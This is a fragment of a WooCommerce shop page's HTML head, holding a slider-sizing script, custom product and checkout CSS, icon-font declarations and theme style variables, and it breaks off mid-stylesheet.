<link rel="apple-touch-icon" href="https://www.prevestdirect.com/wp-content/uploads/2023/09/fav-icon.png" />
<meta name="msapplication-TileImage" content="https://www.prevestdirect.com/wp-content/uploads/2023/09/fav-icon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.cat-home-sec .w-tabs-list-h button {
    width: 20%;
}

.price-data-prd{ justify-content: center;}
.price-data-prd .amount{margin-left:5px;}
.Ka_variation_table tr.odd{background:transparent!important;}
@media (min-width: 1024px) {
	.Ka_variation_table td:nth-child(4){width:10%;}
  .bulk_add_to_cart_btn  {
   position: absolute;
    top: 4%;
    right: 2%;
  }
	#Ka_variation_table_filter{    position: relative;
    margin-right: 35%;}
}
/* Target the variation table container */
.woocommerce .variations-table-wrapper {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  width: 100%;
}
.Ka_variation_table td{text-align:center;}


/* Ensure the table is wide enough to scroll */
.woocommerce .variations-table-wrapper table {
  min-width: 800px; /* or higher based on your variation columns */
}

.dataTables_wrapper .dataTables_length select{min-height:40px!important;width:150px;padding:0px 0px 0px 0px!important;}
td input[type="number"]{background:#fff;border:1px solid #ccc;}



@media (min-width: 1172px) and (max-width: 1280px) {
    .product_field.price.usg_product_field_1.price-data-prd {
        font-size: 15px !important;
			margin-left: -5px;
	}}
.product-bg .product_type_simple{margin-top:97px;}
.product-bg .price>del{font-size:15px;}
/* .price-data-prd{justify-content:left;} */
#hottdeal .discount-badge {top: 0px; }
	.discount-badge { 
    position: absolute;
    top: -40px;
    right:35%;
    
    
    padding: 5px 10px;
    
    font-weight: bold;
   
    z-index: 10;
}
.product { position: relative; }
.discount-badge{color: #1f7c4f;
    font-weight: bold;
    font-size: 15px;}
/* Hide the includes_tax class on the cart page */
body.page-id-3883 .includes_tax {
    display: none !important;
}

/* Show the includes_tax class on the checkout page (default WooCommerce behavior) */
body.woocommerce-checkout .includes_tax {
    display: none !important;
}
tr.cart_item{    border-bottom: 1px dotted #aaa;}
.saved-amount{background:#d5ffeb;color:#238260;font-weight:500;}
.marquee123 {
    width: 100%;
/*     overflow: hidden; */
    white-space: nowrap;
    position: relative;
}

#scrolling-list {
    display: inline-block;
    padding: 0;
    margin: 0;
    animation: scroll 30s linear infinite;
}

#scrolling-list li {
    display: inline;
    padding: 0 50px; /* Space between items */
    list-style: none;
}

@keyframes scroll {
    0% {
        transform: translateX(0);
    }
    100% {
        transform: translateX(-50%); /* Change this to a value that matches the total width of your list */
    }
}


.woocommerce-error li{color:#fff;}
#custom_checkout_fields{margin-top:25px;}
#offer-bar{line-height:40px;}
.offer-list li i, #scrolling-list li i{padding-right:15px;}
.offer-list li{list-style-type:none;display:inline-block;margin-right:20px;}
#dci_no_field span.optional{display:none;}
.thank-p h2{margin-bottom: 10px;
    font-size: 2rem;
    padding: 0 250px;
    font-weight: 700;}
.thank-p h3{margin-bottom: 10px;
    font-size: 1.6rem;
    padding: 0 200px;
    font-weight: 500;}
.thank-p p{font-size:1.4rem;}
.woocommerce .commentlist img.avatar{position:relative;}
#custom_registration_form label{font-weight: 700;
    margin-bottom: .3em;}
#custom_registration_form input[type="text"],#custom_registration_form input[type="email"],#custom_registration_form input[type="tel"], #custom_registration_form select{box-shadow: none;
    background: #fff;
    border-radius: 0 !important;
    border: 1px solid #ccc;
	height: 50px;margin-bottom:20px;}
#custom_registration_form  input[type="submit"]{margin-top:30px;}
#custom_registration_form{padding: min(3rem, 10%);
    margin: 1.5rem auto;box-shadow:0 5px 15px rgba(0, 0, 0, .15);background:#f7f7f7}

@media (max-width: 1024px){
	.cat-home-sec .w-tabs-list-h{width:90%;}
}
		</style>
		<style id="kirki-inline-styles"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.prevestdirect.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.12") format("woff2"),url("https://www.prevestdirect.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff?ver=8.12") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.prevestdirect.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.12") format("woff2"),url("https://www.prevestdirect.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=8.12") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.prevestdirect.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.12") format("woff2"),url("https://www.prevestdirect.com/wp-content/themes/Impreza/fonts/fa-light-300.woff?ver=8.12") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.prevestdirect.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.12") format("woff2"),url("https://www.prevestdirect.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff?ver=8.12") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.prevestdirect.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.12") format("woff2"),url("https://www.prevestdirect.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=8.12") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.prevestdirect.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.12") format("woff2"),url("https://www.prevestdirect.com/wp-content/themes/Impreza/fonts/material-icons.woff?ver=8.12") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#ffffff;--color-header-middle-bg-grad:#ffffff;--color-header-middle-text:#333333;--color-header-middle-text-hover:#333333;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#333333;--color-header-transparent-text-hover:#4268d2;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:#f5f5f5;--color-header-top-bg-grad:linear-gradient(0deg,#f5f5f5,#fff);--color-header-top-text:#333333;--color-header-top-text-hover:#333333;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#ffffff;--color-content-bg-grad:#ffffff;--color-content-bg-alt:#f5f5f5;--color-content-bg-alt-grad:#f5f5f5;--color-content-border:#e8e8e8;--color-content-heading:#1a1a1a;--color-content-heading-grad:#1a1a1a;--color-content-text:#333333;--color-content-link:#333333;--color-content-link-hover:#333333;--color-content-faded:#999999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f5f5f5;--color-alt-content-bg-grad:#f5f5f5;--color-alt-content-bg-alt:#ffffff;--color-alt-content-bg-alt-grad:#ffffff;--color-alt-content-border:#dddddd;--color-alt-content-heading:#1a1a1a;--color-alt-content-heading-grad:#1a1a1a;--color-alt-content-text:#333333;--color-alt-content-link:#333333;--color-alt-content-link-hover:#333333;--color-alt-content-faded:#999999;--color-footer-bg:#222222;--color-footer-bg-grad:#222222;--color-footer-bg-alt:#1a1a1a;--color-footer-bg-alt-grad:#1a1a1a;--color-footer-border:#333333;--color-footer-heading:#cccccc;--color-footer-heading-grad:#cccccc;--color-footer-text:#999999;--color-footer-link:#cccccc;--color-footer-link-hover:#000000;--color-subfooter-bg:#1a1a1a;--color-subfooter-bg-grad:#1a1a1a;--color-subfooter-bg-alt:#222222;--color-subfooter-bg-alt-grad:#222222;--color-subfooter-border:#282828;--color-subfooter-heading:#cccccc;--color-subfooter-heading-grad:#cccccc;--color-subfooter-text:#bbbbbb;--color-subfooter-link:#ffffff;--color-subfooter-link-hover:#000000;--color-content-primary-faded:rgb(0,0,0);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1170px;--inputs-font-size:1rem;--inputs-height:3.40em;--inputs-padding:1em;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text);--font-body:"Poppins",sans-serif;--font-h1:"Poppins",sans-serif;--font-h2:"Poppins",sans-serif;--font-h3:"Poppins",sans-serif;--font-h4:"Poppins",sans-serif;--font-h5:"Poppins",sans-serif;--font-h6:"Poppins",sans-serif}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:400;font-size:15px;line-height:28px}h1{font-family:var(--font-h1);font-weight:600;font-size:3.5rem;line-height:1.20;letter-spacing:-0.02em;margin-bottom:1.5rem;text-transform:capitalize}h2{font-family:var(--font-h2);font-weight:400;font-size:2.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h3{font-family:var(--font-h3);font-weight:400;font-size:2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}.woocommerce-Reviews-title,.widgettitle,h4{font-family:var(--font-h4);font-weight:400;font-size:1.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h5{font-family:var(--font-h5);font-weight:400;font-size:1.40rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h6{font-family:var(--font-h6);font-weight:400;font-size:1.20rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}@media (max-width:600px){html{font-size:15px;line-height:26px}h1{font-size:2.5rem}h1.vc_custom_heading:not([class*="us_custom_"]){font-size:2.5rem!important}h2{font-size:2rem}h2.vc_custom_heading:not([class*="us_custom_"]){font-size:2rem!important}h3{font-size:1.8rem}h3.vc_custom_heading:not([class*="us_custom_"]){font-size:1.8rem!important}.woocommerce-Reviews-title,.widgettitle,h4{font-size:1.5rem}h4.vc_custom_heading:not([class*="us_custom_"]){font-size:1.5rem!important}h5{font-size:1.40rem}h5.vc_custom_heading:not([class*="us_custom_"]){font-size:1.40rem!important}h6{font-size:1.20rem}h6.vc_custom_heading:not([class*="us_custom_"]){font-size:1.20rem!important}}body{background:var(--color-alt-content-bg)}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1240px}.l-subheader-h,.l-section-h,.l-main .aligncenter,.w-tabs-section-content-h{max-width:1170px}.post-password-form{max-width:calc(1170px + 5rem)}@media (max-width:1245px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}.l-section.height_custom{padding-top:5vmax;padding-bottom:5vmax}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left}.default_align_right{text-align:right}.default_align_center{text-align:center}.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left}.laptops_align_right{text-align:right}.laptops_align_center{text-align:center}.laptops_align_justify>.w-btn{width:100%}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left}.tablets_align_right{text-align:right}.tablets_align_center{text-align:center}.tablets_align_justify>.w-btn{width:100%}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left}.mobiles_align_right{text-align:right}.mobiles_align_center{text-align:center}.mobiles_align_justify>.w-btn{width:100%}}@media (max-width:600px){.g-cols.type_default>div[class*="vc_col-xs-"]{margin-top:1rem;margin-bottom:1rem}.g-cols>div:not([class*="vc_col-xs-"]){width:100%;margin:0 0 1.5rem}.g-cols.reversed>div:last-of-type{order:-1}.g-cols.type_boxes>div,.g-cols.reversed>div:first-child,.g-cols:not(.reversed)>div:last-child,.g-cols>div.has_bg_color{margin-bottom:0}.vc_col-xs-1{width:8.3333%}.vc_col-xs-2{width:16.6666%}.vc_col-xs-1\/5{width:20%}.vc_col-xs-3{width:25%}.vc_col-xs-4{width:33.3333%}.vc_col-xs-2\/5{width:40%}.vc_col-xs-5{width:41.6666%}.vc_col-xs-6{width:50%}.vc_col-xs-7{width:58.3333%}.vc_col-xs-3\/5{width:60%}.vc_col-xs-8{width:66.6666%}.vc_col-xs-9{width:75%}.vc_col-xs-4\/5{width:80%}.vc_col-xs-10{width:83.3333%}.vc_col-xs-11{width:91.6666%}.vc_col-xs-12{width:100%}.vc_col-xs-offset-0{margin-left:0}.vc_col-xs-offset-1{margin-left:8.3333%}.vc_col-xs-offset-2{margin-left:16.6666%}.vc_col-xs-offset-1\/5{margin-left:20%}.vc_col-xs-offset-3{margin-left:25%}.vc_col-xs-offset-4{margin-left:33.3333%}.vc_col-xs-offset-2\/5{margin-left:40%}.vc_col-xs-offset-5{margin-left:41.6666%}.vc_col-xs-offset-6{margin-left:50%}.vc_col-xs-offset-7{margin-left:58.3333%}.vc_col-xs-offset-3\/5{margin-left:60%}.vc_col-xs-offset-8{margin-left:66.6666%}.vc_col-xs-offset-9{margin-left:75%}.vc_col-xs-offset-4\/5{margin-left:80%}.vc_col-xs-offset-10{margin-left:83.3333%}.vc_col-xs-offset-11{margin-left:91.6666%}.vc_col-xs-offset-12{margin-left:100%}}@media (min-width:601px){.vc_col-sm-1{width:8.3333%}.vc_col-sm-2{width:16.6666%}.vc_col-sm-1\/5{width:20%}.vc_col-sm-3{width:25%}.vc_col-sm-4{width:33.3333%}.vc_col-sm-2\/5{width:40%}.vc_col-sm-5{width:41.6666%}.vc_col-sm-6{width:50%}.vc_col-sm-7{width:58.3333%}.vc_col-sm-3\/5{width:60%}.vc_col-sm-8{width:66.6666%}.vc_col-sm-9{width:75%}.vc_col-sm-4\/5{width:80%}.vc_col-sm-10{width:83.3333%}.vc_col-sm-11{width:91.6666%}.vc_col-sm-12{width:100%}.vc_col-sm-offset-0{margin-left:0}.vc_col-sm-offset-1{margin-left:8.3333%}.vc_col-sm-offset-2{margin-left:16.6666%}.vc_col-sm-offset-1\/5{margin-left:20%}.vc_col-sm-offset-3{margin-left:25%}.vc_col-sm-offset-4{margin-left:33.3333%}.vc_col-sm-offset-2\/5{margin-left:40%}.vc_col-sm-offset-5{margin-left:41.6666%}.vc_col-sm-offset-6{margin-left:50%}.vc_col-sm-offset-7{margin-left:58.3333%}.vc_col-sm-offset-3\/5{margin-left:60%}.vc_col-sm-offset-8{margin-left:66.6666%}.vc_col-sm-offset-9{margin-left:75%}.vc_col-sm-offset-4\/5{margin-left:80%}.vc_col-sm-offset-10{margin-left:83.3333%}.vc_col-sm-offset-11{margin-left:91.6666%}.vc_col-sm-offset-12{margin-left:100%}}@media (min-width:1025px){.vc_col-md-1{width:8.3333%}.vc_col-md-2{width:16.6666%}.vc_col-md-1\/5{width:20%}.vc_col-md-3{width:25%}.vc_col-md-4{width:33.3333%}.vc_col-md-2\/5{width:40%}.vc_col-md-5{width:41.6666%}.vc_col-md-6{width:50%}.vc_col-md-7{width:58.3333%}.vc_col-md-3\/5{width:60%}.vc_col-md-8{width:66.6666%}.vc_col-md-9{width:75%}.vc_col-md-4\/5{width:80%}.vc_col-md-10{width:83.3333%}.vc_col-md-11{width:91.6666%}.vc_col-md-12{width:100%}.vc_col-md-offset-0{margin-left:0}.vc_col-md-offset-1{margin-left:8.3333%}.vc_col-md-offset-2{margin-left:16.6666%}.vc_col-md-offset-1\/5{margin-left:20%}.vc_col-md-offset-3{margin-left:25%}.vc_col-md-offset-4{margin-left:33.3333%}.vc_col-md-offset-2\/5{margin-left:40%}.vc_col-md-offset-5{margin-left:41.6666%}.vc_col-md-offset-6{margin-left:50%}.vc_col-md-offset-7{margin-left:58.3333%}.vc_col-md-offset-3\/5{margin-left:60%}.vc_col-md-offset-8{margin-left:66.6666%}.vc_col-md-offset-9{margin-left:75%}.vc_col-md-offset-4\/5{margin-left:80%}.vc_col-md-offset-10{margin-left:83.3333%}.vc_col-md-offset-11{margin-left:91.6666%}.vc_col-md-offset-12{margin-left:100%}}@media (min-width:1281px){.vc_col-lg-1{width:8.3333%}.vc_col-lg-2{width:16.6666%}.vc_col-lg-1\/5{width:20%}.vc_col-lg-3{width:25%}.vc_col-lg-4{width:33.3333%}.vc_col-lg-2\/5{width:40%}.vc_col-lg-5{width:41.6666%}.vc_col-lg-6{width:50%}.vc_col-lg-7{width:58.3333%}.vc_col-lg-3\/5{width:60%}.vc_col-lg-8{width:66.6666%}.vc_col-lg-9{width:75%}.vc_col-lg-4\/5{width:80%}.vc_col-lg-10{width:83.3333%}.vc_col-lg-11{width:91.6666%}.vc_col-lg-12{width:100%}.vc_col-lg-offset-0{margin-left:0}.vc_col-lg-offset-1{margin-left:8.3333%}.vc_col-lg-offset-2{margin-left:16.6666%}.vc_col-lg-offset-1\/5{margin-left:20%}.vc_col-lg-offset-3{margin-left:25%}.vc_col-lg-offset-4{margin-left:33.3333%}.vc_col-lg-offset-2\/5{margin-left:40%}.vc_col-lg-offset-5{margin-left:41.6666%}.vc_col-lg-offset-6{margin-left:50%}.vc_col-lg-offset-7{margin-left:58.3333%}.vc_col-lg-offset-3\/5{margin-left:60%}.vc_col-lg-offset-8{margin-left:66.6666%}.vc_col-lg-offset-9{margin-left:75%}.vc_col-lg-offset-4\/5{margin-left:80%}.vc_col-lg-offset-10{margin-left:83.3333%}.vc_col-lg-offset-11{margin-left:91.6666%}.vc_col-lg-offset-12{margin-left:100%}}@media (min-width:601px) and (max-width:1024px){.g-cols.via_flex.type_default>div[class*="vc_col-md-"],.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}@media (min-width:1025px) and (max-width:1280px){.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}@media (max-width:899px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:900px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1245px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type="submit"]:not(.w-btn),input[type="submit"]:not(.w-btn),.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .button.add_to_cart_button,.us-nav-style_1>*,.navstyle_1>.owl-nav div,.us-btn-style_1{font-size:14px;line-height:1.31!important;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:4em;padding:0.7em 1.7em;background:#4368D3;border-color:transparent;color:#ffffff!important;box-shadow:0px 0px 0px 0px transparent}button[type="submit"]:not(.w-btn):before,input[type="submit"]:not(.w-btn),.woocommerce .button.alt:before,.woocommerce .button.checkout:before,.woocommerce .button.add_to_cart_button:before,.us-nav-style_1>*:before,.navstyle_1>.owl-nav div:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:not(.w-btn):hover,.no-touch .woocommerce .button.alt:hover,.no-touch .woocommerce .button.checkout:hover,.no-touch .woocommerce .button.add_to_cart_button:hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav div:hover,.no-touch .us-btn-style_1:hover{box-shadow:0px 0px 0px 0px transparent;background:#19253B;border-color:transparent;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1.31em + 2 * 0.7em)}.woocommerce .button,.woocommerce .actions .button,.us-nav-style_11>*,.navstyle_11>.owl-nav div,.us-btn-style_11{font-size:14px;line-height:1.31!important;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:4em;padding:0.7em 1.7em;background:#4368D3;border-color:transparent;color:#ffffff!important;box-shadow:0px 0px 0px 0px transparent}.woocommerce .button:before,.woocommerce .actions .button:before,.us-nav-style_11>*:before,.navstyle_11>.owl-nav div:before,.us-btn-style_11:before{border-width:0px}.no-touch .woocommerce .button:hover,.no-touch .woocommerce .actions .button:hover,.us-nav-style_11>span.current,.no-touch .us-nav-style_11>a:hover,.no-touch .navstyle_11>.owl-nav div:hover,.no-touch .us-btn-style_11:hover{box-shadow:0px 0px 0px 0px transparent;background:#19253B;border-color:transparent;color:#ffffff!important}.us-nav-style_11>*{min-width:calc(1.31em + 2 * 0.7em)}.us-nav-style_4>*,.navstyle_4>.owl-nav div,.us-btn-style_4{font-size:16px;line-height:1.2!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0.02em;border-radius:0.3em;padding:1.1em 2em;background:#ffffff;border-color:transparent;color:#333333!important;box-shadow:0px 5px 10px 0px rgba(0,0,0,0.10)}.us-nav-style_4>*:before,.navstyle_4>.owl-nav div:before,.us-btn-style_4:before{border-width:3px}.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav div:hover,.no-touch .us-btn-style_4:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.10);background:transparent;border-color:#ffffff;color:#ffffff!important}.us-nav-style_4>*{min-width:calc(1.2em + 2 * 1.1em)}.us-nav-style_15>*,.navstyle_15>.owl-nav div,.us-btn-style_15{font-family:var(--font-h1);font-size:1rem;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0.03em;border-radius:0em;padding:0.8em 1.8em;background:transparent;border-image:linear-gradient(65deg,#2871e4,#e40d75) 1;color:var(--color-content-heading)!important;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.25)}.us-nav-style_15>*:before,.navstyle_15>.owl-nav div:before,.us-btn-style_15:before{border-width:3px}.us-nav-style_15>span.current,.no-touch .us-nav-style_15>a:hover,.no-touch .navstyle_15>.owl-nav div:hover,.no-touch .us-btn-style_15:hover{box-shadow:0px 5px 20px 0px rgba(0,0,0,0.25);background:linear-gradient(65deg,#2871e4,#e40d75);border-image:linear-gradient(65deg,#2871e4,#e40d75) 1;color:#ffffff!important}.us-nav-style_15>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_15{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_15>*{position:relative;z-index:1}.no-touch .us-btn-style_15:hover{background:transparent}.no-touch .us-btn-style_15:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s;background:linear-gradient(65deg,#2871e4,#e40d75)}.no-touch .us-btn-style_15:hover:after{opacity:1}.us-nav-style_16>*,.navstyle_16>.owl-nav div,.us-btn-style_16{font-family:var(--font-body);font-size:1rem;line-height:1.20!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:1em 2em;background:transparent;border-color:transparent;color:#333333!important;box-shadow:inset 0px 0px 0px 2em #fed012}.us-nav-style_16>*:before,.navstyle_16>.owl-nav div:before,.us-btn-style_16:before{border-width:0px}.us-nav-style_16>span.current,.no-touch .us-nav-style_16>a:hover,.no-touch .navstyle_16>.owl-nav div:hover,.no-touch .us-btn-style_16:hover{box-shadow:inset 0px 0px 0px 0.2em #fed012;background:transparent;border-color:transparent;color:#333333!important}.us-nav-style_16>*{min-width:calc(1.20em + 2 * 1em)}.us-nav-style_17>*,.navstyle_17>.owl-nav div,.us-btn-style_17{font-family:var(--font-h1);font-size:1rem;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:-0.03em;border-radius:0 15px;padding:1em 2em;background:#646cfd;border-color:transparent;color:#ffffff!important;box-shadow:4px 4px 0px 0px rgba(100,108,253,0.35)}.us-nav-style_17>*:before,.navstyle_17>.owl-nav div:before,.us-btn-style_17:before{border-width:0px}.us-nav-style_17>span.current,.no-touch .us-nav-style_17>a:hover,.no-touch .navstyle_17>.owl-nav div:hover,.no-touch .us-btn-style_17:hover{box-shadow:0px 0px 0px 0px 